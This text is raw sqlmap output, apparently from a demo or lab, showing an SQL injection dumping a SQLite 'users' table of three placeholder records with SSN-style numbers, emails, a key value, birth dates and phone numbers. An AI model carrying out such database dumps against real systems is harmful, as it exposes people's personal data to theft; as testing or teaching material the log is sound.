 [00:25:50] [WARNING] on SQLite it is not possible to enumerate the user privileges
[00:25:50] [INFO] sqlmap will dump entries of all tables from all databases now
[00:25:50] [INFO] fetching tables for database: 'SQLite_masterdb'
[00:25:50] [INFO] fetching columns for table 'users'
[00:25:50] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[3 entries]
+----+----+----+----+-----+----------------+----------------------+-----------------+------------+--------------+
| id | 12 | 16 | 20 | 100 | ssn | email | ssh_key | birth_date | phone_number |
+----+----+----+----+-----+----------------+----------------------+-----------------+------------+--------------+
| 1 | 12 | 16 | 20 | 100 | 111.111.111-11 | mrrafael@email.com | GoodLuck4You))* | 01-01-1990 | 1234567899 |
| 2 | 12 | 16 | 20 | 100 | 222.222.222-22 | another@email.com | GoodLuck4You))* | 01-01-1990 | 1234567899 |
| 3 | 12 | 16 | 20 | 100 | 333.333.333-33 | yetanother@email.com | GoodLuck4You))* | 01-01-1990 | 1234567899 |
+----+----+----+----+-----+----------------+----------------------+-----------------+------------+--------------+